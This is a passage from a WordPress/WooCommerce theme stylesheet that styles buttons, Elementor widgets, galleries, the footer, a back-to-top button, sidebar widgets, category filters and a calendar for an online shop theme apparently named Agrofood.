    transform: translateY(0);
    position: static;
    float: left; /*rtl*/
	opacity: 1;
	visibility: visible;
	margin-left: 2px; /*rtl*/
    box-shadow: none;
    border-radius: 0;
}
.elementor-widget-wp-widget-ts_blogs.nav-top .ts-slider .owl-nav > div:before,
.elementor-widget-wp-widget-ts_recent_comments.nav-top .ts-slider .owl-nav > div:before,
.elementor-widget-wp-widget-ts_products.nav-top .ts-slider .owl-nav > div:before,
.widget-container .ts-slider .owl-nav > div:before{
	line-height: 24px;
    font-size: 12px;
}

/*--------------------------------------------------------
	5. CUSTOM AGROFOOD
---------------------------------------------------------*/
.elementor-section-full_width.elementor-section-stretched .elementor-column-gap-no .wp-block-themepunch-revslider rs-fullwidth-wrap rs-module-wrap{
	width: 100vw !important;
    left: calc(50% - 50vw) !important;
}
.elementor-section-full_width.elementor-section-stretched .elementor-column-gap-no .wp-block-themepunch-revslider rs-fullwidth-wrap rs-module-wrap rs-module{
	width: 100% !important;
}
div.wpcf7 input[type^="submit"]:hover,
.button:hover,
a.button:hover,
button:hover,
input[type^="submit"]:hover,
.shopping-cart p.buttons a:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce-page a.button:hover,
.woocommerce-page button.button:hover,
.woocommerce-page input.button:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce-page a.button.alt:hover,
.woocommerce-page button.button.alt:hover,
.woocommerce-page input.button.alt:hover,
#content button.button:hover,
.woocommerce #respond input#submit:hover, 
div.button a:hover,
input[type="submit"].dokan-btn:hover, 
a.dokan-btn:hover, 
.dokan-btn:hover,
.wishlist_table .product-add-to-cart a:hover,
a.wp-block-button__link:hover,
.elementor-button-wrapper .elementor-button:hover,
body .woocommerce table.compare-list .add-to-cart td a:hover,
.woocommerce-cart table.cart td.actions > .button,
.yith-woocompare-widget a.clear-all:hover,
.elementor-widget-wp-widget-yith-woocompare-widget a.clear-all:hover,
.button-primary:hover,
.button.button-primary:hover,
.shop-more a.button:hover,
#content button.button.button-primary:hover,
.woocommerce-page button.button.button-primary:hover,
.woocommerce div.product form.cart .button:hover,
.yith-wfbt-form .yith-wfbt-submit-block .button:hover,
form.track_order input[type^="submit"]:hover, 
form.track_order button[type^="submit"]:hover,
.woocommerce-MyAccount-content form button[type^="submit"]:hover,
.woocommerce form.woocommerce-ResetPassword.lost_reset_password button[type^="submit"]:hover,
.load-more-wrapper .button:hover,
.ts-shop-load-more .button:hover,
.woocommerce .ts-shop-load-more .button:hover,
.woocommerce-cart .return-to-shop a.button:hover,
.widget_shopping_cart .buttons a.checkout,
.woocommerce #customer_login form.login .button:hover, 
.woocommerce #customer_login form.register .button:hover,
.yith-woocompare-widget a.compare:hover,
.elementor-widget-wp-widget-yith-woocompare-widget a.compare:hover,
.elementor-widget-wp-widget-woocommerce_widget_cart .buttons a.checkout:hover,
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
.dropdown-footer > a.button.checkout-button{
	background: transparent;
}
.load-more-wrapper .button.loading,
.ts-shop-load-more .button.loading,
.woocommerce .ts-shop-load-more .button.loading{
	border-color: #cccccc;
}
.load-more-wrapper,
.woocommerce .woocommerce-cart-form,
.woocommerce-checkout #customer_details,
.woocommerce-cart article .woocommerce .cart-collaterals,
.woocommerce-checkout #order_review,
.woocommerce #customer_login,
.woocommerce > form.checkout #customer_details,
.woocommerce > form.checkout #order_review,
.blog-template #left-sidebar,
.blog-template #right-sidebar,
.woocommerce .after-loop-wrapper:not(:last-child),
.woocommerce.archive #main > .page-container,
.single-portfolio .related-portfolios,
.woocommerce div.product.tabs-in-summary .woocommerce.yith-wfbt-section,
.woocommerce-account .woocommerce-MyAccount-content{
	margin-bottom: 66px;
}
.ts-pagination,
.woocommerce div.product div.summary{
	margin-bottom: 61px;
}
.woocommerce .woocommerce-order,
.woocommerce .woocommerce-customer-details{
	margin-bottom: 58px;
}
article.single-post > .comments-area{
	margin-bottom: 24px;
}
article.single-post .entry-format .thumbnail img{
	margin-bottom: 50px;
	border-radius: 2px;
}
article.single-post .entry-format{
    margin-bottom: 55px;
}
.woocommerce-tabs{
	padding-top: 60px;
	padding-bottom: 60px;
}
.woocommerce div.product.product-style-1 > .ts-product-in-category-tab-wrapper + .woocommerce-tabs,
#main-content.ts-col-24 div.product.frequently-bought-together-vertical:not(.product-style-4) .woocommerce-tabs{
	border-width: 1px 0 0;
	border-style: solid;
}
.entry-author{
	margin-top: 60px;
	margin-bottom: 60px;
}
.entry-content + .entry-author{
	margin-top: 66px;
}
article.single-post > .entry-content{
	margin-bottom: 61px;
	padding-bottom: 56px;
}
.single .meta-bottom-2{
	margin: 0 0 70px;
}
article.single-post > .entry-meta-bottom .social-sharing{
	margin-bottom: 68px;
}
.single-portfolio > .entry-main{
	margin-bottom: 64px;
}
.single-portfolio .related-portfolios{
	padding-top: 55px;
}
.woocommerce div.product > #reviews{
	padding-top: 60px;
	padding-bottom: 50px;
}
.woocommerce div.product > section.products{
	padding-top: 61px;
}
.woocommerce div.product.tabs-after-related-product > section.products + section.products,
.woocommerce div.product > section.products:last-child{
	padding-bottom: 66px;
}
.woocommerce div.product #reviews nav.woocommerce-pagination{
	padding: 22px 0 74px;
}
.woocommerce div.product .woocommerce-tabs #reviews nav.woocommerce-pagination{
	padding-top: 52px;
    padding-bottom: 0;
}
#ts-search-sidebar .ts-sidebar-content{
	width: 100%;
	padding: 50px 50px 56px;
    bottom: auto;
	transform: translate(0, -100%);
	text-align: center;
}
#ts-search-sidebar .ts-search-by-category > form{
    max-width: 700px;
    margin: 0 auto;
}
#ts-search-sidebar.active .ts-sidebar-content{
    transform: translateX(0px);
}
body a.button-text,
.woocommerce .button.button-small,
.button.button-small,
.woocommerce .button.button-small.button-border,
.button.button-small.button-border,
.woocommerce-cart .cart-collaterals .shipping-calculator-form .button,
.elementor-button-wrapper .elementor-button.elementor-size-xs{
	line-height: 22px;
}
.woocommerce.archive #primary > .woocommerce-info,
.woocommerce div.product.tabs-in-summary .woocommerce-tabs ul.tabs li,
.elementor-widget-image-box .elementor-image-box-title{
	line-height: 26px;
}
.medium-screen-visible{
	display: none !important;
}
small,
.font-small,
.font-small li{
	line-height: 18px;
}
h1 > a,
h2 > a,
h3 > a,
h4 > a,
h5 > a,
h6 > a,
.ts-store-notice a,
.header-top a,
.header-language a,
.header-currency a,
.ts-header .menu-wrapper .vertical-menu-wrapper a:not(.button):not(.elementor-button),
.ts-header .menu-wrapper .ts-menu a:not(.button):not(.elementor-button),
.product .meta-wrapper a:not(.button):not(.elementor-button),
.ts-header .normal-menu nav.vertical-menu ul.sub-menu > li > a,
.ts-header .normal-menu nav.vertical-menu ul.sub-menu > li > a:hover,
.comments-area .comments-title a,
.filter-widget-area-button a,
.author a,
.header-language, 
.header-currency,
.ts-language-switcher,
.ts-currency-switcher{
	color: inherit;
}
.header-language a,
.header-currency a,
.ts-header .menu-wrapper .vertical-menu-wrapper a,
.ts-header .menu-wrapper .ts-menu a,
.product .meta-wrapper a{
	text-decoration: none;
}
.text-left{
	text-align: left !important;
}
.text-center{
	text-align: center !important;
}
.text-right{
	text-align: right !important;
}
.woocommerce div.product p.price del, 
.woocommerce div.product span.price del{
	opacity: 1;
}
.woocommerce div.product.color-variation-thumbnail .ts-product-attribute div.option.color a img{
	border-color: #f3f3f3;
}
/*** Default ***/
blockquote:before{
    font-size: 130%;
    display: inline-block;
    vertical-align: top;
    margin: 0 20px 0 0; /*rtl*/
	float: left; /*rtl*/
}
blockquote:after{
	content: '';
	clear: both;
	display: table;
}
article.single-post .entry-content > .content-wrapper blockquote:before,
.columns-1 .list-posts article blockquote:before{
    margin: 0 20px 0 0; /*rtl*/
}
.ul-style.check li:before{
	font-size: 70%;
}
.text-light,
.ts-mailchimp-subscription-shortcode.text-light label,
.ts-mailchimp-subscription-shortcode.text-light p > label{
	color: #ffffff !important;
}
.ts-mailchimp-subscription-shortcode.text-light .mc4wp-form .subscribe-email input[type="email"]{
    color: #000000;
    background-color: #ffffff;
}
.mc4wp-response{
	margin-top: 10px;
}
.text-light .mc4wp-response{
    color: #fff;
}

/*** Custom elementor ***/
.overflow-hidden > .elementor-column-wrap{
	overflow: hidden !important;
}
.elementor-button-wrapper .elementor-button{
	min-width: 168px;
}
.elementor-button-wrapper .elementor-button.elementor-size-lg{
	min-width: 172px;
}
.button-text .elementor-button-wrapper .elementor-button.elementor-size-xs{
	line-height: 16px;
}
.elementor-section.h-center .elementor-row{
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.elementor-section.elementor-section-height-full{
    height: 100vh;
}
.elementor-section.elementor-section-height-full>.elementor-container{
    height: 100%;
}
.admin-bar .elementor-section.elementor-section-height-full{
    height: calc(100vh - 32px);
}
.ts-product .count-rating,
.woocommerce .product_list_widget li .count-rating{
	display: none !important;
}
.ts-language-switcher .wpml-ls-legacy-list-vertical a{
	line-height: inherit;
}
body .elementor-image-gallery > .gallery{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
body .elementor-image-gallery .gallery-item{
    margin: 0 !important;
}
body .elementor-image-gallery .gallery-item ~ br{
	display: none !important;
}
body .elementor-image-gallery .gallery-columns-3 .gallery-item{
    width: 33.3333% !important;
}
body .elementor-image-gallery .gallery-columns-6 .gallery-item{
    width: 16.666% !important;
}
body .elementor-image-gallery .gallery-columns-7 .gallery-item{
    width: 14.28% !important;
}
body .elementor-image-gallery .gallery-columns-8 .gallery-item{
    width: 12.5% !important;
}
body .elementor-image-gallery .gallery-columns-9 .gallery-item{
    width: 11.11% !important;
}
.elementor-image-gallery .gallery-item a img{
    width: 100%;
}
.elementor-button-wrapper .elementor-button.elementor-size-xs{
	line-height: 20px;
}
.elementor-vertical-align-middle .elementor-image-box-img img{
    vertical-align: middle;
}
.elementor-widget-image-box .elementor-image-box-description{
	line-height: 1.2;
}
body .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{
    margin-bottom: 10px;
}
.ts_mega_menu-template-default .ts-list-of-product-categories-wrapper a{
	color: inherit;
}
.ts-list-of-product-categories-wrapper .list-categories ul li a:hover{
	text-decoration: none;
}
body .elementor-swiper-button,
body .elementor-lightbox .elementor-swiper-button-next, 
body .elementor-lightbox .elementor-swiper-button-prev{
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: #fff;
    border-radius: 50%;
    color: #000;
	text-align: center;
	-webkit-box-pack: center;    
	-ms-flex-pack: center;    
	justify-content: center;
	opacity: 0.1;
}
body .elementor-swiper-button:hover{
	opacity: 1;
}
body .elementor-swiper-button i{
	font-size: 15px;
    line-height: inherit;
}
body .elementor-lightbox .elementor-swiper-button-prev{
    left: 10px; /*rtl*/
}
body .elementor-lightbox .elementor-swiper-button-next{
    right: 10px; /*rtl*/
}
body .elementor-pagination-position-outside .swiper-container{
    padding-bottom: 20px;
}
body .swiper-container-horizontal>.swiper-pagination-bullets{
	line-height: 1;
	bottom: 0;
}
body .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{
    margin: 0 11px;
}
.elementor-widget-text-editor .elementor-widget-container p:last-child,
.elementor-text-editor p:last-child{
	margin-bottom: 0;
}
.ts-banner .banner-bg img,
.elementor-widget-image-carousel .swiper-slide figure img{
	border-radius: 2px;
}
.ts-mask{
	-webkit-clip-path: ellipse(120% 100% at 50% 0);
	clip-path: ellipse(120% 100% at 50% 0);
}
.ts-product.style-grid.has-shop-more-button .shop-more{
	text-align: center;
	margin-top: 24px;
}
.ts-product.style-grid.has-shop-more-button .shop-more .button{
	margin-top: 0;
}
.img-offset-top-5.elementor-widget-image-box .elementor-image-box-img img{
	margin-top: 5px;
}
body .elementor-element.icon-x20 .elementor-image-box-wrapper .elementor-image-box-img{
	max-width: 20px;
}
body .elementor-element.icon-x24 .elementor-image-box-wrapper .elementor-image-box-img{
	max-width: 24px;
}
/*** Intro page ***/
.ts-header-intro .elementor-widget-heading.h1 h2{
	font-size: 50px;
}
.has-filters .filter-bar{
	font-size: 20px;
	line-height: 26px;
	margin: 0 -20px;
}
.has-filters .filter-bar:after,
.has-filters .elementor-column .elementor-widget-wrap:after{
	content: '';
	display: table;
	clear: both;
}
.has-filters .filter-bar li{
	list-style: none;
	float: left;
	margin: 0 20px;
	cursor: pointer;
}
.has-filters .filter-bar li:hover,
.has-filters .filter-bar li.current{
	text-decoration: underline;
}
.has-filters .filter-bar li.current{
	font-weight: bold;
}
.intro-item figure,
.filter-item figure{
	background: #FFFFFF;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    overflow: hidden;
	position: relative;
	box-shadow: 0 15px 20px rgba(0, 0, 0, 0.1);
	transition: 300ms ease;
}
.intro-item figure > a,
.filter-item figure > a{
	padding-bottom: 35px;
	position: relative;
    z-index: 2;
}
.intro-item figcaption,
.filter-item figcaption{
	position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 6px 10px;
    text-align: center;
    background: #ffffff;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    color: inherit;
    font-weight: bold;
    font-style: normal;
    font-size: 14px;
	transition: 300ms ease;
}
.intro-filter-items .elementor-widget-wrap{
	margin: 0 -10px;
	width: calc(100% + 20px);
}
.intro-filter-items .filter-item{
	width: 20%;
	float: left; /*rtl*/
	padding: 0 10px;
}
.intro-filter-items .filter-item figcaption{
    font-size: 12px;
}
.intro-item figure:hover,
.filter-item figure:hover{
	box-shadow: 0 15px 50px rgba(0, 0, 0, 0.5);
	border-color: #00B412;
}
.intro-item figure:hover figcaption,
.filter-item figure:hover figcaption{
    background: #00B412;
	color: #ffffff;
	border-color: #00B412;
}
.min-width.elementor-element .elementor-button{
	min-width: 197px;
}

/*-------------------------------------------------------------------------------------------------------------------
	III. FOOTER
---------------------------------------------------------------------------------------------------------------------*/
.single-post > .single-related-wrapper{
	position: relative;
}
.single-post > .single-related-wrapper:last-child:after{
	content: '';
	position: absolute;
	left: 50px;
	right: 50px;
	bottom: 0;
	border-width: 1px 0 0;
	border-style: solid;
}
.woocommerce-page .footer-container .container > div{
	border-width: 1px 0 0;
	border-style: solid;
}
.footer-container .elementor-column:not(.elementor-col-100) .ts-mailchimp-subscription-shortcode .widget-title-wrapper .widget-title{
	max-width: 400px;
}
.footer-container .elementor-col-20 .ts-mailchimp-subscription-shortcode .mc4wp-form .subscribe-email input[type="email"],
.footer-container .elementor-col-25 .ts-mailchimp-subscription-shortcode .mc4wp-form .subscribe-email input[type="email"],
.footer-container .elementor-col-33 .ts-mailchimp-subscription-shortcode .mc4wp-form .subscribe-email input[type="email"]{
	width: 100%;
    min-width: 0;
    max-width: 100%;
    margin-right: 0; /*rtl*/
}
.footer-container .ts-mailchimp-subscription-shortcode .widget-container .widget-title-wrapper{
    margin-bottom: 20px;
}
.footer-container ol li, 
.footer-container ul li,
.footer-container .widget-container ul li, 
.footer-container .elementor-widget[data-widget_type*="wp-widget-"] ul li{
    line-height: 18px;
}
.footer-container .social-icons .list-icons li a{
    font-size: 19px;
}
.footer-container .elementor-widget-wp-widget-nav_menu[data-widget_type*="wp-widget-"] li:first-child{
	padding-top: 5px;
}
.footer-container .elementor-widget-wp-widget-nav_menu[data-widget_type*="wp-widget-"] li:last-child{
	padding-bottom: 5px;
}
.footer-container .elementor-widget-wp-widget-nav_menu.menu-horizontal li{
	display: inline-block;
}
.footer-container .elementor-widget-wp-widget-nav_menu.menu-horizontal li:not(:last-child){
	margin-right: 30px; /**/
}
.ts-megamenu .elementor-widget .elementor-widget-container h5,
.footer-container .elementor-widget .elementor-widget-container h5{
	text-align: inherit;
}
.ts-megamenu .ts-list-of-product-categories-wrapper ul li{
	font-size: inherit;
	font-weight: inherit;
}
.footer-container .elementor-widget-wp-widget-nav_menu.small{
	line-height: 20px;
}
.footer-container a,
.footer-container h1,
.footer-container h2,
.footer-container h3,
.footer-container h4,
.footer-container h5,
.footer-container h6,
.footer-container .elementor-widget-text-editor ul li a{
	color: inherit;
}
footer#colophon .ts-language-switcher,
footer#colophon .ts-currency-switcher,
footer#colophon .elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{
	border-color: inherit;
}
.footer-container .ts-list-of-product-categories-wrapper{
	font-size: inherit;
}

/* TO TOP BUTTON */
#to-top{
	position: fixed;
	right: 2px; /* rtl */
	bottom: 2px;
	transform: scale(0,0);
	width: 50px;
	height: 50px;
	transition: 350ms ease 0s;
	text-align: center;
	cursor: pointer;
	border-radius: 100%;
	z-index: 996;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
#to-top a{
	display: block;
	width: 46px;
	height: 46px;
	overflow: hidden;
	text-transform: uppercase;
	font-size: 0;
	line-height: 0;
	letter-spacing: 0;
	text-decoration: none;
	background: rgba(0,0,0,0.3);
	color: #ffffff;
	border-radius: 50%;
	transform: rotate(-90deg);
	box-shadow: 0 0 5px rgba(36,36,36,.5);
}
#to-top a:before{
	font-size: 18px;
	line-height: 46px;
}
#to-top a:hover{
	text-decoration: none;
	opacity: 1;
	box-shadow: 0 0 6px rgba(100,100,100,0.1)
}
#to-top.on{
	transform: scale(1,1);
}

/*-------------------------------------------------------------------------------------------------------------------
	IV. WIDGET
---------------------------------------------------------------------------------------------------------------------*/
.widget-container{
	clear: both;
	position: relative;
}
#left-sidebar .widget-container,
#right-sidebar .widget-container,
.ts-sidebar-content .widget-container{
	margin: 0 0 50px 0;
}
#left-sidebar .widget-container:last-child,
#right-sidebar .widget-container:last-child{
	margin-bottom: 0;
}
.widget-container ul,
.elementor-widget[data-widget_type*="wp-widget-"] ul{
	margin-bottom: 0 !important;
}
.widget-container.has-nav .widgettitle{
	margin-right: 40px; /*rtl*/
}
.widget-container .widget-title-wrapper .widget-title:not(:empty),
.widget-title-wrapper .widget-title:not(:empty),
.elementor-widget[data-widget_type*="wp-widget-"] > h5:not(.elementor-heading-title){
	margin-top: -6px;
	margin-bottom: 10px;
}
.widget-container .widget-title-wrapper,
.widget-title-wrapper,
.elementor-widget[data-widget_type*="wp-widget-"] > h5:not(.elementor-heading-title){
	position: relative;
}
.widget-container fieldset,
.elementor-widget[data-widget_type*="wp-widget-"] fieldset{
	padding: 0;
}
.widget-container ul ol,
.widget-container ol ol,
.widget-container ul ul,
.elementor-widget[data-widget_type*="wp-widget-"] ul ol,
.elementor-widget[data-widget_type*="wp-widget-"] ol ol,
.elementor-widget[data-widget_type*="wp-widget-"] ul ul{
	display: block;
	margin: 0 0 0 20px; /*rtl*/
	padding-top: 10px;
}
.widget-container ul ol li:last-child,
.widget-container ol ol li:last-child,
.widget-container ul ul li:last-child,
.elementor-widget[data-widget_type*="wp-widget-"] ul ol li:last-child,
.elementor-widget[data-widget_type*="wp-widget-"] ol ol li:last-child,
.elementor-widget[data-widget_type*="wp-widget-"] ul ul li:last-child{
	margin-bottom: 0;
}
#left-sidebar .widget-container ul ol,
#left-sidebar .widget-container ol ol,
#left-sidebar .widget-container ul ul,
#left-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ul ol,
#left-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ol ol,
#left-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ul ul,
#right-sidebar .widget-container ul ol,
#right-sidebar .widget-container ol ol,
#right-sidebar .widget-container ul ul,
#right-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ul ol,
#right-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ol ol,
#right-sidebar .elementor-widget[data-widget_type*="wp-widget-"] ul ul{
	margin-left: 15px; /*rtl*/
}
.widget-container ul li,
.elementor-widget[data-widget_type*="wp-widget-"] ul li,
.woocommerce .widget_rating_filter ul li{
	list-style: none;
	position: relative;
	line-height: 1.5;
}
.widget-container ul li:first-child,
.elementor-widget[data-widget_type*="wp-widget-"] ul li:first-child,
.woocommerce .widget_rating_filter ul li:first-child{
	padding-top: 0;
	margin-top: 0;
}
.widget-container ul li:last-child,
.elementor-widget[data-widget_type*="wp-widget-"] ul li:last-child,
.woocommerce .widget_rating_filter ul li:last-child{
	padding-bottom: 0;
	margin-bottom: 0;
}
.widget-container ul li > a,
.elementor-widget[data-widget_type*="wp-widget-"] ul li > a{
	position: relative;
}
.widget-container a:hover,
.elementor-widget[data-widget_type*="wp-widget-"] a:hover{
	text-decoration: underline;
}
.widget-title-wrapper a.block-control{
	color: inherit;
}

/*fix sidebar*/
.ts-sidebar .widget-container textarea,
.ts-sidebar .widget-container select,
html .ts-sidebar .widget-container input[type^="search"],
html .ts-sidebar .widget-container input[type^="text"], 
html .ts-sidebar .widget-container input[type^="email"],
html .ts-sidebar .widget-container input[type^="password"],
html .ts-sidebar .widget-container input[type^="number"],
html .ts-sidebar .widget-container input[type^="tel"],
.ts-sidebar .widget-container .chosen-container a.chosen-single,
body .ts-sidebar .widget-container .select2-container--default .select2-selection--single .select2-selection__rendered{
	padding-top: 6px;
	padding-bottom: 6px;
}
.ts-sidebar .mc4wp-form .subscribe-email{
	margin-bottom: -4px;
}
.ts-sidebar .widget-container.mailchimp-subscription .widget-title-wrapper{
	margin-top: 2px;
}
.ts-sidebar .mc4wp-form .subscribe-email input[type="email"],
.ts-sidebar .mc4wp-form .subscribe-email .button{
	margin-bottom: 10px;
}
.ts-sidebar .widget-container textarea,
.ts-sidebar .widget-container select,
.ts-sidebar .widget-container select option,
html .ts-sidebar .widget-container input[type^="search"],
html .ts-sidebar .widget-container input[type^="text"], 
html .ts-sidebar .widget-container input[type^="email"],
html .ts-sidebar .widget-container input[type^="password"],
html .ts-sidebar .widget-container input[type^="number"],
html .ts-sidebar .widget-container input[type^="tel"],
.ts-sidebar .widget-container .chosen-container a.chosen-single,
body .ts-sidebar .widget-container .select2-container--default .select2-selection--single .select2-selection__rendered{
	font-size: 100%;
}
#left-sidebar .widget-container a.button,
#left-sidebar .widget-container button, 
#left-sidebar .widget-container input[type^="submit"],
#left-sidebar .yith-woocompare-widget a.clear-all,
#left-sidebar .yith-woocompare-widget a.compare,
#left-sidebar .widget-container .dokan-btn,
#right-sidebar .widget-container a.button,
#right-sidebar .widget-container button, 
#right-sidebar .widget-container input[type^="submit"],
#right-sidebar .yith-woocompare-widget a.clear-all,
#right-sidebar .yith-woocompare-widget a.compare,
#right-sidebar .widget-container .dokan-btn,
#ts-filter-widget-area .widget-container a.button,
#ts-filter-widget-area .widget-container button, 
#ts-filter-widget-area .widget-container input[type^="submit"],
#ts-filter-widget-area .yith-woocompare-widget a.clear-all,
#ts-filter-widget-area .yith-woocompare-widget a.compare,
#ts-filter-widget-area .widget-container .dokan-btn{
	padding: 5px 10px;
	min-width: 0;
}
#left-sidebar .widget-container button.wp-block-search__button,
#right-sidebar .widget-container button.wp-block-search__button{
	padding: 5px;
	margin-left: 0; /*rtl*/
	min-width: 70px;
}
#left-sidebar .wp-block-search .wp-block-search__input,
#right-sidebar .wp-block-search .wp-block-search__input{
	border-width: 0;
}

/*-------------------------------------------------------------
	1. WIDGET DEFAULT WP
--------------------------------------------------------------*/
.widget-container style[type="text/css"],
.widget-container script{
	display: none !important;
}

/*** Archive ***********************************/
.widget_archive li > a,
.widget_categories li > a,
.woocommerce .widget_rating_filter ul li .star-rating,
.elementor-widget-wp-widget-categories li > a{
	margin-right: 9px; /*rtl*/
}
.product-filter-by-color li .count,
.product-filter-by-brand li label .count{
	margin-left: 9px; /*rtl*/
}
.product-filter-by-color li .count{
	display: inline-block;
}
.product_list_widget li a:hover,
.widget_categories > ul li > a:hover,
.widget_archive li > a:hover,
.widget_nav_menu li > a:hover,
.widget_pages li > a:hover,
.widget_meta li > a:hover,
.widget_recent_entries li > a:hover,
.widget_rss li > a:hover,
.widget_recent_comments ul li a:hover,
.ts-blogs-widget .entry-content a:hover{
	text-decoration: none;
}

/*** Categories ***********************************/
.ts-product-categories-widget-wrapper ul.product-categories li,
.widget_product_categories ul.product-categories li,
.woocommerce-widget-layered-nav ul li{
	padding: 0;
	margin-bottom: 5px;
}
.woocommerce-widget-layered-nav ul li:after,
.ts-product-categories-widget-wrapper ul.product-categories li:after,
.widget_product_categories ul.product-categories li:after{
	content: '';
	display: table;
	clear: both;
}
.woocommerce-widget-layered-nav ul ul,
.ts-product-categories-widget-wrapper ul.product-categories ul,
.widget_product_categories ul.product-categories ul{
	clear: both;
}
.ts-active-filters .widget_layered_nav_filters ul li a,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, 
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span,
.widget_product_categories ul.product-categories li > span,
.widget_product_categories ul.product-categories li > a{
	float: left; /*rtl*/
	line-height: 16px;
	padding: 4px 10px;
	border-width: 1px 0;
	border-style: solid;
}
.ts-active-filters .widget_layered_nav_filters ul li a,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, 
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span,
.widget_product_categories ul.product-categories li > span,
.widget_product_categories ul.product-categories li > a{
	transition: 150ms ease;
	border-color: transparent !important;
	box-shadow: 2px 3px 3px rgba(0, 0, 0, 0.05);
}
.ts-product-categories-widget-wrapper ul.product-categories li > a{
	line-height: 16px;
	padding: 4px 10px;
	border-color: transparent !important;
	box-shadow: 0px 1px 4px rgba(106, 106, 106, 0.1);
	border-width: 1px;
	border-style: solid;
	border-radius: 2px;
	text-decoration: none;
	transition: 150ms ease;
	float: left; /*rtl*/
}
.ts-product-categories-widget-wrapper ul.product-categories li > a:hover{
	color: inherit;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, 
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span,
.ts-product-categories-widget-wrapper ul.product-categories li > a,
.widget_product_categories ul.product-categories li > span,
.widget_product_categories ul.product-categories li > a{
	cursor: pointer;
}
.ts-active-filters .widget_layered_nav_filters ul li a,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, 
.widget_product_categories ul.product-categories li > a{
	border-radius: 2px;
	border-width: 1px; /*rtl*/
	text-decoration: none;
}
.woocommerce .widget_layered_nav_filters ul li a:after,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span,
.ts-product-categories-widget-wrapper ul.product-categories li .count,
.widget_product_categories ul.product-categories li > span{
	font-size: 83% !important;
}
.ts-product-categories-widget-wrapper ul.product-categories li .count{
	margin-left: 10px; /*rtl*/
	display: inline-block;
    vertical-align: 1px;
}
.woocommerce .ts-active-filters .widget_layered_nav_filters ul li a:hover:after{
	color: red;
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span,
.widget_product_categories ul.product-categories li > span{
	padding-left: 2px; /*rtl*/
	margin-left: -2px; /*rtl*/
}
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a + span, 
.widget_product_categories ul.product-categories li > a + span{
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	border-width: 1px 1px 1px 0; /*rtl*/
	position: relative;
}
.ts-product-categories-widget-wrapper > ul li.cat-parent > span.icon-toggle{
	width: 24px;
    float: left; /*rtl*/
    cursor: pointer;
    border-radius: 2px;
    line-height: 16px;
    padding: 4px 0;
    margin-right: 1px; /*rtl*/
	text-align: center;
	border-width: 1px;
	border-style: solid;
}
.widget-title-wrapper a.block-control:after,
.widget-container ul li span.icon-toggle:after{
	display: inline-block;
    font-size: 8px !important;
    line-height: inherit;
    text-align: center;
    vertical-align: top;
}
.woocommerce .widget_layered_nav_filters ul li a:after{
	margin-left: 10px; /*rtl*/
}

/*** Nav Menu ***********************************/
.widget_nav_menu > div > ul li[class*=fa]:before{
	margin-right: 5px; /*rtl*/
	display: inline-block;
}
.widget_nav_menu > div > ul{
	margin-bottom: 0;
}

/*** Calendar ***********************************/
.wp-block-calendar,
#page .widget_calendar .calendar_wrap,
.elementor-widget-wp-widget-calendar .elementor-widget-container{
	background: rgba(180,180,180,0.1);
}
.wp-block-calendar .wp-calendar-nav,
.widget_calendar .wp-calendar-nav,
.elementor-widget-wp-widget-calendar .wp-calendar-nav{
	padding: 5px 15px;
}
.wp-block-calendar,
#calendar_wrap{
	overflow: auto;
}
.wp-block-calendar table,
.widget_calendar table,
.elementor-widget-wp-widget-calendar table{
	border-width: 0 0 1px 0;
	border-style: solid;
	margin: 0;
}
.wp-block-calendar table th,
.wp-block-calendar table td,
body .widget_calendar table td,
body .widget_calendar table th,
.elementor-widget-wp-widget-calendar table td,
.elementor-widget-wp-widget-calendar table th{
	border-width: 0 !important;
	padding: 5px;
	text-align: center;
	background: transparent;
}
.wp-block-calendar table caption,
.widget_calendar caption,
.elementor-widget-wp-widget-calendar caption{
	padding: 7px 0 6px 0;
	text-align: center;
	text-transform: uppercase;
	background: #000000;
	color: #fff;
}
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-prev,
.widget_calendar td#prev,
.elementor-widget-wp-widget-calendar td#prev{
	text-align: left; /* rtl */
}
.wp-block-calendar .wp-calendar-nav .wp-calendar-nav-next,
.widget_calendar td#next,
.elementor-widget-wp-widget-calendar td#next{
	text-align: right; /* rtl */
}

/*** Search ***********************************/
.search-table,
.woocommerce-product-search{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row-wrap;
